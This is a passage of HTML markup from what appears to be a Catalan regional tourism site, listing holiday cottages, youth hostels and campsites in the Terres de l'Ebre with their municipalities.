    <div  about="/en/where-to-sleep/holiday-cottages/ca-lannita-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/ca-lannita-0" title="Ca l&#039;Annita">Ca l&#039;Annita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PALMA D&#039;EBRE, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-157 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/la-remulla-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-remulla-0" title="La Remulla">La Remulla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-158 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/ca-les-barberes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/ca-les-barberes-0" title="Ca les Barberes">Ca les Barberes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-159 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/cal-puyo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/cal-puyo-0" title="Cal Puyo">Cal Puyo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-160 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-torrent-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-torrent-0" title="Mas Torrent">Mas Torrent</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-161 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-den-curto-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-den-curto-0" title="Mas d&#039;en Curto">Mas d&#039;en Curto</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-162 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-del-pi-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-del-pi-0" title="Mas del Pi">Mas del Pi</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-163 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/los-trulls-dauligue-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/los-trulls-dauligue-0" title="Los Trulls d&#039;Auligué">Los Trulls d&#039;Auligué</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">POBLA DE MASSALUCA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-164 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/ca-la-iaia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/ca-la-iaia-0" title="Ca la Iaia">Ca la Iaia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RASQUERA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-165 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-llebra-i-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-llebra-i-0" title="Casa Llebra I">Casa Llebra I</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-166 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-llebra-ii-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-llebra-ii-0" title="Casa Llebra II">Casa Llebra II</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-167 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-de-sans-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-de-sans-0" title="Mas de Sans">Mas de Sans</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-168 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-teresa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-teresa-0" title="Casa Teresa">Casa Teresa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-169 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-cusa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-cusa-0" title="Casa Cusa">Casa Cusa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-170 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-illa-de-riu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-illa-de-riu-0" title="Mas Illa de Riu">Mas Illa de Riu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-171 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/masia-hostal-dels-frares-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/masia-hostal-dels-frares-0" title="Masia Hostal dels Frares">Masia Hostal dels Frares</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-172 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/lo-maset-de-carmeta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/lo-maset-de-carmeta-0" title="Lo Maset de Carmeta">Lo Maset de Carmeta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVENYS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-173 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/ca-la-lola-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/ca-la-lola-0" title="Ca la Lola">Ca la Lola</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SERRA D&#039;ALMOS - EMD</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-174 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-dalerany-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-dalerany-0" title="Mas d&#039;Alerany">Mas d&#039;Alerany</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SERRA D&#039;ALMOS - EMD</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-175 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/lo-moli-de-la-jordia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/lo-moli-de-la-jordia-0" title="Lo Molí de la Jòrdia">Lo Molí de la Jòrdia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-176 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/maset-de-castanyer-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/maset-de-castanyer-0" title="Maset de Castanyer">Maset de Castanyer</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-177 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/la-torre-del-prior-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-torre-del-prior-0" title="La Torre del Prior">La Torre del Prior</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-178 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-dauden-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-dauden-0" title="Mas Dauden">Mas Dauden</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-179 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-torrenova-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-torrenova-0" title="Mas Torrenova">Mas Torrenova</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILALBA DELS ARCS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-180 views-row-even">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-lencanyissada-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-lencanyissada-0" title="ALBERG L&#039;ENCANYISSADA">ALBERG L&#039;ENCANYISSADA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-181 views-row-odd">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-mas-de-la-coixa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-mas-de-la-coixa-0" title="ALBERG MAS DE LA COIXA">ALBERG MAS DE LA COIXA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-182 views-row-even">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-mn-antoni-batlle-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-mn-antoni-batlle-0" title="ALBERG MN. ANTONI BATLLE">ALBERG MN. ANTONI BATLLE</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-183 views-row-odd">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-i-centre-deducacio-ambiental-del-parc-natural-dels-ports-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-i-centre-deducacio-ambiental-del-parc-natural-dels-ports-0" title="Alberg i Centre d&#039;Educació Ambiental del Parc Natural dels Ports">Alberg i Centre d&#039;Educació Ambiental del Parc Natural dels Ports</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-184 views-row-even">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-ca-la-jepa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-ca-la-jepa-0" title="ALBERG CA LA JEPA">ALBERG CA LA JEPA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PRAT DE COMTE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-185 views-row-odd">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-xerta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-xerta" title="ALBERG XERTA">ALBERG XERTA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">XERTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-186 views-row-even">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-antiga-estacio-de-benifallet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-antiga-estacio-de-benifallet-0" title=" ALBERG ANTIGA ESTACIÓ DE BENIFALLET"> ALBERG ANTIGA ESTACIÓ DE BENIFALLET</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-187 views-row-odd">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-enric-dosso-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-enric-dosso-0" title="ALBERG ENRIC D&#039;OSSÓ">ALBERG ENRIC D&#039;OSSÓ</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-188 views-row-even">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-ermita-de-la-pietat-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-ermita-de-la-pietat-0" title="ALBERG ERMITA DE LA PIETAT">ALBERG ERMITA DE LA PIETAT</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-189 views-row-odd">
    <div  about="/en/where-to-sleep/youth-hostels/lalberg-la-rapita-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/lalberg-la-rapita-0" title="L&#039;ALBERG LA RÀPITA">L&#039;ALBERG LA RÀPITA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-190 views-row-even">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-municipal-de-tivissa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-municipal-de-tivissa-0" title="ALBERG MUNICIPAL DE TIVISSA">ALBERG MUNICIPAL DE TIVISSA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVISSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-191 views-row-odd">
    <div  about="/en/where-to-sleep/youth-hostels/casa-de-colonies-amposta-parc-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/casa-de-colonies-amposta-parc-0" title="CASA DE COLÒNIES AMPOSTA PARC">CASA DE COLÒNIES AMPOSTA PARC</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-192 views-row-even">
    <div  about="/en/where-to-sleep/youth-hostels/casa-de-colonies-els-olivers-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/casa-de-colonies-els-olivers-0" title="CASA DE COLÒNIES ELS OLIVERS">CASA DE COLÒNIES ELS OLIVERS</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-193 views-row-odd">
    <div  about="/en/where-to-sleep/youth-hostels/casa-patronat-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/casa-patronat-0" title="CASA PATRONAT">CASA PATRONAT</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-194 views-row-even">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-dels-ports-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-dels-ports-0" title="ALBERG DELS PORTS">ALBERG DELS PORTS</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-195 views-row-odd">
    <div  about="/en/where-to-sleep/youth-hostels/casa-de-colonies-victoria-amadeo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/casa-de-colonies-victoria-amadeo-0" title="CASA DE COLÒNIES VICTORIA AMADEO">CASA DE COLÒNIES VICTORIA AMADEO</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-196 views-row-even">
    <div  about="/en/where-to-sleep/campsites/camping-ametlla-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-ametlla-0" title="Càmping Ametlla">Càmping Ametlla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-197 views-row-odd">
    <div  about="/en/where-to-sleep/campsites/camping-nautic-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-nautic-0" title="Càmping Nàutic">Càmping Nàutic</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-198 views-row-even">
    <div  about="/en/where-to-sleep/campsites/taiga-delta-de-lebre" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/taiga-delta-de-lebre" title="Taiga Delta de l&#039;Ebre">Taiga Delta de l&#039;Ebre</a></h2></div>
      </div>
</div>
